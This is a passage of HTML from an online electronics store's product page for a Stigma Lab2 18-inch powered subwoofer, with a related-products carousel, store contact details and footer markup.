									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>STIGMA LAB2 18&#8243; FEATURES:</p>
<p>2500WATTS</p>
<p>18&#8243; SUB WOOFER</p>
<p>BUILD IN CROSS OVER</p>
<p>DUAL XLR OUTOUT</p>
<p>DUAL COMBO JACKS XLR/1/4&#8243; INPUT</p>
<p>LED LIGHTING</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-645"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base product-in-carousel type-product post-15443 status-publish last instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15443">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/nokia-130/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img width="117" height="208" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-14.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/nokia-130/">NOKIA 130 BLACK</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>414</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;414.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>345</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;345.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					NOKIA 130 FEATURES: DUAL SIM CAMERA VGA BLUETOOTH V3.0 UP TO 22 HOURS/25 DAYS TALK/STANDBY TIME UP TO 11.5 HOURS				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15443" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15443" data-product_sku="" aria-label="Add to cart: &ldquo;NOKIA 130 BLACK&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/nokia-130/" 
					class="open-quick-view quick-view-button"
					data-id="15443">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-15499 status-publish first instock product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15499">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/amazon-echo-glow/" class="product-image-link">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2022/08/image-4-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2022/08/image-4-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2022/08/image-4-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/amazon-echo-glow/">AMAZON ECHO GLOW</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					MULTICOLOR SMART LAMP FOR YOUR ECHO AND IT COMES WITH ALEXA ALSO WIFI AND TAP CONTROL.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15499" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15499" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15499" data-product_sku="" aria-label="Add to cart: &ldquo;AMAZON ECHO GLOW&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/amazon-echo-glow/" 
					class="open-quick-view quick-view-button"
					data-id="15499">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base product-in-carousel type-product post-15465 status-publish last instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15465">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/krip-k5m-black-8gb-rom-1-gb-ram/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img width="193" height="215" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-21.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/image-21.png 193w, https://shopnowtt.com/wp-content/uploads/2023/07/image-21-150x167.png 150w" sizes="(max-width: 193px) 100vw, 193px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/krip-k5m-black-8gb-rom-1-gb-ram/">KRIP K5M BLACK 8GB ROM 1 GB RAM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>714</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;714.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;595.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Smart Phone OS:An operating system (OS) is software that interacts between a user and a smartphone.Android 10 Go EditionSupported OS:MAC				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15465" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15465" data-product_sku="" aria-label="Add to cart: &ldquo;KRIP K5M BLACK 8GB ROM 1 GB RAM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/krip-k5m-black-8gb-rom-1-gb-ram/" 
					class="open-quick-view quick-view-button"
					data-id="15465">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base product-in-carousel type-product post-15479 status-publish first instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15479">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-dark-gray/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img width="146" height="180" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-24.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-dark-gray/">SAMSUNG GALAXY TAB A7 DARK GRAY</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2634</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2634.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2195</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2195.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BODY Dimensions 247.6 x 157.4 x 7 mm (9.75 x 6.20 x 0.28 in) Weight 476 g (Wi-Fi), 477 g				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15479" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15479" data-product_sku="" aria-label="Add to cart: &ldquo;SAMSUNG GALAXY TAB A7 DARK GRAY&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-dark-gray/" 
					class="open-quick-view quick-view-button"
					data-id="15479">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-15515 status-publish last instock product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15515">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/samsung-smart-tv-remote/" class="product-image-link">
			<img width="186" height="186" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-34.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/image-34.png 186w, https://shopnowtt.com/wp-content/uploads/2023/07/image-34-150x150.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/samsung-smart-tv-remote/">SAMSUNG SMART TV REMOTE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Universal Replacement Remote Control for Samsung LCD TV Smart TV Netflix Amazon Video Recording Remote Controller.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15515" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15515" data-product_sku="" aria-label="Add to cart: &ldquo;SAMSUNG SMART TV REMOTE&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/samsung-smart-tv-remote/" 
					class="open-quick-view quick-view-button"
					data-id="15515">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-15488 status-publish first instock product_cat-all-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15488">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/multifunction-work-lights/" class="product-image-link">
			<img width="186" height="186" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-27.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/image-27.png 186w, https://shopnowtt.com/wp-content/uploads/2023/07/image-27-150x150.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/multifunction-work-lights/">MULTIFUNCTION WORK LIGHTS</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					SUITEABLE FOR: CAMPING, MOUNTAIN CLIMBING, NIGHT RIDE AND FISHING. FEATURES: BATTERY INDICATOR USB CHARGING BUILT IN BATTERY				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15488" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15488" data-product_sku="" aria-label="Add to cart: &ldquo;MULTIFUNCTION WORK LIGHTS&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/multifunction-work-lights/" 
					class="open-quick-view quick-view-button"
					data-id="15488">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base product-in-carousel type-product post-15410 status-publish last instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15410">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/live-x-12-rechargeable-bluetooth-speaker/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/07/20230719_092911-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/20230719_092911-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2023/07/20230719_092911-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2023/07/20230719_092911-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/live-x-12-rechargeable-bluetooth-speaker/">LIVE X 12&#8243; RECHARGEABLE BLUETOOTH SPEAKER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1074</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1074.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;895.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					LIVE X 12&#8243; FEATURES: BLUETOOTH CONNECTIVITY USB INPUT SD CARD INPUT AUX INPUT FM RADIO 1/4&#8243; MICROPHONE INPUT 12V DC				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15410" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15410" data-product_sku="" aria-label="Add to cart: &ldquo;LIVE X 12&quot; RECHARGEABLE BLUETOOTH SPEAKER&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/live-x-12-rechargeable-bluetooth-speaker/" 
					class="open-quick-view quick-view-button"
					data-id="15410">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base product-in-carousel type-product post-15485 status-publish first instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15485">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-lite-gray-32gb/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><img width="198" height="198" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-26.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/image-26.png 198w, https://shopnowtt.com/wp-content/uploads/2023/07/image-26-150x150.png 150w" sizes="(max-width: 198px) 100vw, 198px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-lite-gray-32gb/">SAMSUNG GALAXY TAB A7 LITE GRAY 32GB</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1914</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1914.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1595</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1595.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BODY Dimensions 212.5 x 124.7 x 8 mm (8.37 x 4.91 x 0.31 in) Weight 366 g (Wi-Fi), 371 g				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15485" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=15485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15485" data-product_sku="" aria-label="Add to cart: &ldquo;SAMSUNG GALAXY TAB A7 LITE GRAY 32GB&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/samsung-galaxy-tab-a7-lite-gray-32gb/" 
					class="open-quick-view quick-view-button"
					data-id="15485">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-645 -->
			
					
	</div>

</div>

</div><!-- #product-15440 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
